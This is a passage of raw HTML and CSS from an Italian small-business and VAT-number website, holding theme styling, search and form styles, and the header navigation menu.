.page .site-content .inside-article h1 {
	margin-top: 40px!important;
}
	
.page .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

@media (min-width: 768px) {
.page .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.page .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}
}

/* ARCHIVE */

@media (min-width: 769px) {
.author .site, .archive .site {
padding: 20px;
}
}


/* MEGA MENU */

@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
position: absolute;
    width: 100%;
    left: 0 !important;
    display: flex;
    flex-wrap: wrap;
    padding: 30px;
    border-radius: 0 0 10px 10px;
    box-shadow: 0px 4px 0px 0px #ddd;
			z-index: 1000;
    }

    nav .main-nav .mega-menu > ul > li > a {
        font-weight: bold;
			padding: 16px 12px 12px 16px;
			font-size: 13px;
    color: #fff;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
			border-radius: 0 !important;
    }

    nav .main-nav .mega-menu>ul>li {
        display: inline-block;
        width: 100%;
        vertical-align: top;
				
    }
	
	nav .firstitem {
		margin-left: 20px;
	}
	
	.main-navigation .main-nav ul li.mega-menu a {
		line-height: 25px;
    padding: 9px 9px 9px 9px;
    border-radius: 8px;
    margin-right: 8px;
	}

    nav .main-nav .mega-menu.mega-menu-col-2>ul>li {
        width: 50%;
    }

    nav .main-nav .mega-menu.mega-menu-col-3>ul>li {
        width: 33.3333%;
    }

    nav .main-nav .mega-menu.mega-menu-col-5>ul>li {
        width: 20%;
    }

    nav .main-nav .mega-menu > ul > li:hover > a,
    nav .main-nav .mega-menu > ul > li:focus > a,
    nav .main-nav .mega-menu > ul > li[class*="current-"] > a,
    nav .main-nav .mega-menu ul ul {
        background-color: transparent!important;
        color: inherit;
    }

    nav .main-nav .mega-menu ul .sub-menu {
        position: static;
        display: block;
        opacity: 1;
        visibility: visible;
        width: 100%;
        box-shadow: 0 0 0;
        left: 0;
        height: auto;
        pointer-events: auto;
        transform: scale(1);

    }

    nav .main-nav .mega-menu ul.toggled-on .sub-menu {
        pointer-events: auto;
    }

    nav .main-nav .mega-menu .sub-menu .menu-item-has-children .dropdown-menu-toggle {
        display: none;
    }
	
	ul.sub-menu li.menu-item-has-children>a {
    border-bottom: 1px solid #ededed;
}
}

#mega-menu-wrap-max_mega_menu_2 #mega-menu-max_mega_menu_2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
    content: url("[data-uri]");
    display: inline-block;
    width: 21px;
    margin-right: 20px;
    vertical-align: top; 
    position: absolute;
    top: -15px; 
	  left: -6px;
    background: transparent;
    right: auto;
    line-height: inherit;
}

/** NAV BAR **/

.single .gb-grid-wrapper-64a2a439, .archive .gb-grid-wrapper-64a2a439  {
    align-items: center;
    justify-content: center;
    max-width: 1215px;
    margin: auto auto;
}

.gb-grid-wrapper-64a2a439 {
    align-items: center;
    justify-content: center;
    max-width: 1180px;
    margin: auto auto;
}

/** COMMERCIALISTA RISPONDE **/

#wpforms-59041-field_4-container ul li label {
	font-size:12px;
}

#wpsp-53345 .wp-show-posts-inner {
    box-shadow: 0px 0px 0px 1px #dddddd66;
    border-radius: 4px 4px 4px 4px;
    padding: 20px;
    transition: box-shadow 0.2s;
}

#wpsp-53345 .wp-show-posts-inner:hover {
		box-shadow: 1px 1px 9px 0px #ddd;
    cursor: pointer;
}

#wpsp-53345 p {
	font-weight: 600;
	line-height: 1.5;
}

.gb-container-f8d68643 .wp-show-posts-inner {
    position: relative;
	display:flex;
	min-height: 130px;
}

.gb-container-f8d68643 .wp-show-posts-entry-title a {
    position: absolute;
    width: 100%;
    height: 100%; 
    top: 0; 
    left: 0; 
    z-index: 1; 
    color: inherit;
    background-color: rgba(0, 0, 0, 0); 
    padding: 20px;
    text-decoration: none; 
}

.gb-container-f8d68643 .wp-show-posts-inner:hover {
    cursor: pointer; 
}

.gb-container-f8d68643 .wp-show-posts-entry-meta {
	align-items: flex-end;
	display:flex;
}

/** REPORT AZIENDALE **/

#wpforms-57581-field_13-container {
	display:none;
}

.wpforms-57581-field_28-container  {
	display:none;
}

/** CSS GENERALE **/

.tx-center {
	text-align:center;
}

.tx-left {
	text-align:left;
}

.sd-text .wpforms-field-label-inline {
	font-size: 13px!important;
}

.sd-text .wpforms-field-label {
	font-size: 15px!important;
}

.inside-right-sidebar #wpforms-confirmation-19732 p {
	color: #fff!important;
	border: 1px solid #ddd;
	padding: 5px 10px 5px 15px;
}

.gb-container-8b3f3088 .wp-block-categories-list {
		display: flex;
    list-style-type: none;
    flex-wrap: wrap;
    column-gap: 10px;
    row-gap: 10px;
}

.gb-container-8b3f3088 .cat-item {
	background: #f3f3f3;
	border-radius: 8px;
	padding-right: 10px;
	}

.gb-container-8b3f3088 .cat-item a {
    padding: 4px 15px;
}

.gb-container-8b3f3088 ul {
	margin: 40px 0;
}

@media (max-width:801px)  {

.my-tools-form table {
	display: inline;
}

.my-tools-form tbody {
	display: inline;
}

.my-tools-form tr.settings {
    display: inline;
}
}

.piva-custom-table thead {
	background: transparent !important
}
.piva-custom-table table, .piva-custom-table th {
	border: 0px
}
.piva-custom-table td {
	padding: 1rem 0;
	border: 0px;
	border-bottom: 1px solid #4e5270
}



/** NAV MENU LANDING **/

a.wp-block-navigation-item__content {
	padding-left: 20px;
}

a.wp-block-navigation-item__content:hover {
    text-decoration: underline;
}


/* BONUS FINANZIAMENTI */

.home .slick-track {
	-moz-column-gap: 1.5rem;
    column-gap: 1.5rem;
	row-gap: 4rem;
	display:flex;
}

.home .wppsac-post-carousel .slick-dots li button {
    background: #e5eaf2 !important;
    margin: 0px !important;
    padding: 0px !important;
    border-radius: 50% !important;
    width: 13px !important;
    height: 13px !important;
		border: none;
}

.home .wppsac-post-slider .slick-dots li.slick-active button, .home .wppsac-post-carousel .slick-dots li.slick-active button {
    background: #bac1d2 !important;
}

.home .wppsac-post-content-position {
	flex-direction: column;
	height:100%;
    display: flex;
}
.home .wppsac-content {
	flex-direction: column;
	height:100%;
    flex: 1 1 0%;
    display: flex;
}

.home .wppsac-post-carousel .wppsac-post-date {
    position: relative;
    font-size: 13px;
    padding: 12px 20px;
    border-top: 1px solid #dddddd47;
	margin-bottom: auto;
	align-items: center;
	flex:none;
}

.home .wppsac-post-content-position .wppsac-post-categories {
	padding: 20px 0 0 20px;
}

.home .wppsac-post-content-position .wppsac-post-title {
    padding: 0 20px 10px 20px;
    margin-top: 0!important;
}

.home .wppsac-post-carousel.design-1 .wppsac-carousel-slides {
	box-shadow: 1px 1px 9px 0px #dddddd85;
    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    border-radius: 5px;
    padding: 0;
    display: flex;
    flex-direction: column;
    height: auto;
    margin-bottom: 20px;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
	max-height: 179px;
    object-fit: cover;
    border-radius: 5px 5px 0 0!important;
	width: 100%;
	margin-bottom: 0;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg {
	opacity: 1;
}

.home .wppsac-wrap .wppsac-post-image {
    border-radius: 5px 5px 0 0;
    box-shadow: none;
}

.home .wppsac-post-slider h2.wppsac-post-title a, .home .wppsac-post-carousel h2.wppsac-post-title a {
	font-size: 1.1rem;
  line-height: 1;
	color: #223554;
}

.home .wppsac-post-carousel.design-1 img.wppsac-post-image-bg:hover {
    opacity: .75;
	transition-timing-function: cubic-bezier(.4,0,.2,1);
	transition-duration: 150ms;
	transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: 150ms;
}

.home .wppsac-avatar {
	flex-shrink: 0;
	margin-right: 0.75rem;
}

.home .wppsac-avatar img {
	border-radius: 25px;
}

.home .namedate {
 
}

.home .namedate p {
	margin-bottom: 0;
    font-size: 16px;
    font-weight: 500;
}

.home .wppsac-post-categories a {
		background: none!important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #95a9c1!important;
	  padding: 0;
}

.home .wppsac-post-categories a:hover {
		background: none!important;
	color: #223554!important;
}

@media (min-width: 1024px) {
.home .slick-track {
    grid-column: span 1/span 1;
}

.home .slick-list { 
	clip-path: inset( -100vw -100vw -100vw 0 );
    -webkit-clip-path: inset( -100vw -100vw -100vw 0 );
	overflow: visible;
}
}

 @media only screen and (max-width: 768px) { 
.home .slick-track {
    -moz-column-gap: 0.7rem;
    column-gap: 0.7rem;
}

.home .wppsac-post-carousel.design-1 .wppsac-post-image-bg {
    margin-bottom: 0px;
    min-height: 255px;
}
}

 @media only screen and (max-width: 500px) { 	
 
.home .slick-track {
	
}
}


/*****************MODIFICHE RESPONSIVE****************/

 @media only screen and (max-width: 768px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px !important}
 }
 
 @media only screen and (max-width: 500px) { 
.home .wppsac-post-slider.design-1 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-2 .wppsac-post-image-bg img, .home .wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px !important}
.home .wppsac-post-slider.design-1 .wppsac-post-content, .home .wppsac-post-slider.design-2 .wppsac-post-content, .home .wppsac-post-slider.design-3 .wppsac-post-content{display:none}
 }

@media only screen {
.home .wpcolumn, .home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em; float: left; }
}
 @media only screen and (min-width: 40.0625em) {  
.home .wpcolumn,
.home .wpcolumns {position: relative;padding-left: 0.9375em;padding-right: 0.9375em;float: left; }

  .wp-medium-1 {width: 8.33333%;}
  .wp-medium-2 {width: 16.66667%;}
  .wp-medium-3 {width: 25%;}
  .wp-medium-4 {width: 33.33333%;}
  .wp-medium-5 {width: 41.66667%;}
  .wp-medium-6 {width: 50%;}
  .wp-medium-7 {width: 58.33333%;}
  .wp-medium-8 {width: 66.66667%;}
  .wp-medium-9 {width: 75%;}
  .wp-medium-10 {width: 83.33333%;}
  .wp-medium-11 {width: 91.66667%;}
  .wp-medium-12 {width: 100%;}

  .medium-offset-0 {margin-left: 0 !important;}
  .medium-offset-1 {margin-left: 8.33333% !important;}
  .medium-offset-2 {margin-left: 16.66667% !important;}
  .medium-offset-3 {margin-left: 25% !important;}
  .medium-offset-4 {margin-left: 33.33333% !important;}
  .medium-offset-5 {margin-left: 41.66667% !important;}
  .medium-offset-6 {margin-left: 50% !important;}
  .medium-offset-7 {margin-left: 58.33333% !important;}
  .medium-offset-8 {margin-left: 66.66667% !important;}
  .medium-offset-9 {margin-left: 75% !important;}
  .medium-offset-10 {margin-left: 83.33333% !important;}
  .medium-offset-11 {margin-left: 91.66667% !important;}
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #172f4a;}body .popup-search-close:after, body .search-close:after { border-color: #172f4a;}body .popup-search-close:before, body .search-close:before { border-color: #172f4a;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			div.is-ajax-search-result {
    box-shadow: 0px 11px 9px #dddddd6b;
    color: #242e3a;
    padding: 5px;
    border: none!important;
    background: #fff!important;
margin-top: -13px;
}

.is-form-style input.is-search-input {
    background: #fff;
    color: #242e3a;
    padding: 22px 12px;
    font-size: 14px!important;
    height: 36px;
    font-family: open sans, arial!important;
    border-radius: 20px;
    border: none!important;
}

.is-search-submit {
display:none;
}

.is-ajax-search-categories-details>div:hover, .is-ajax-search-result .is-ajax-search-post:hover, .is-ajax-search-result .is-show-more-results:hover, .is-ajax-search-tags-details>div:hover {
    background: #edf1f5!important;
}

.is-form-style.is-form-style-3 label {
    width: 100%!important;
}

/*--------- Custom Search ----------- */
body .is-menu.full-width-menu form, 
body .is-menu.sliding form {
    left: 0;
    right: auto;
}

.is-menu .search-close {
    right: auto;
    left: -22px;
}

			</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					.is-form-id-10217 .is-search-input::-webkit-input-placeholder {
			    color: #242e3a !important;
			}
			.is-form-id-10217 .is-search-input:-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input::-moz-placeholder {
			    color: #242e3a !important;
			    opacity: 1;
			}
			.is-form-id-10217 .is-search-input:-ms-input-placeholder {
			    color: #242e3a !important;
			}
                        			.is-form-style-1.is-form-id-10217 .is-search-input:focus,
			.is-form-style-1.is-form-id-10217 .is-search-input:hover,
			.is-form-style-1.is-form-id-10217 .is-search-input,
			.is-form-style-2.is-form-id-10217 .is-search-input:focus,
			.is-form-style-2.is-form-id-10217 .is-search-input:hover,
			.is-form-style-2.is-form-id-10217 .is-search-input,
			.is-form-style-3.is-form-id-10217 .is-search-input:focus,
			.is-form-style-3.is-form-id-10217 .is-search-input:hover,
			.is-form-style-3.is-form-id-10217 .is-search-input,
			.is-form-id-10217 .is-search-input:focus,
			.is-form-id-10217 .is-search-input:hover,
			.is-form-id-10217 .is-search-input {
                                color: #242e3a !important;                                                                			}
                        			</style>
					<style type="text/css">
					</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>

<body class="wp-singular post-template-default single single-post postid-15353 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-partitaiva wp-child-theme-partitaiva-child post-image-above-header post-image-aligned-center secondary-nav-float-right secondary-nav-aligned-left slideout-enabled slideout-both sticky-menu-slide mobile-header mobile-header-logo partitaiva mega-menu-max-mega-menu-1 mega-menu-primary mega-menu-max-mega-menu-2 mega-menu-secondary right-sidebar nav-float-left one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC2BSD3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
						<img data-perfmatters-preload  class="header-image is-logo-image" alt="Partitaiva.it" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" title="Partitaiva.it" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 1x, https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg 2x" width="2664" height="566" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Attiva/Disattiva dispositivi mobili">
		<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div>
		</nav>
					<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
					<nav id="mega-menu-wrap-secondary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-secondary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class=" astm-search-menu is-menu sliding is-first menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></li></ul></nav>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
						</div>
		</header>
		<div class="gb-container gb-container-199e4f84 alignwide">
<div class="gb-grid-wrapper gb-grid-wrapper-64a2a439">
<div class="gb-grid-column gb-grid-column-16112407"><div class="gb-container gb-container-16112407"><div class="gb-inside-container">
<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-spacer-block mega-toggle-block-1' id='mega-toggle-block-1'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="slide" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-mega-menu mega-mega-menu-col-2 mega-firstitem mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14821 mega-menu mega-menu-col-2 firstitem' id='mega-menu-item-14821'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/" aria-expanded="false" tabindex="0">Impresa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46159' id='mega-menu-item-46159'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14822' id='mega-menu-item-14822'><a class="mega-menu-link" href="https://www.partitaiva.it/impresa/startup/">Startup</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-16741 mega-menu mega-menu-col-5' id='mega-menu-item-16741'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/" aria-expanded="false" tabindex="0">Lavoro<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82452' id='mega-menu-item-82452'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16742' id='mega-menu-item-16742'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16743' id='mega-menu-item-16743'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16744' id='mega-menu-item-16744'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16745' id='mega-menu-item-16745'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-16746' id='mega-menu-item-16746'><a class="mega-menu-link" href="https://www.partitaiva.it/professioni/">Professioni</a></li></ul>
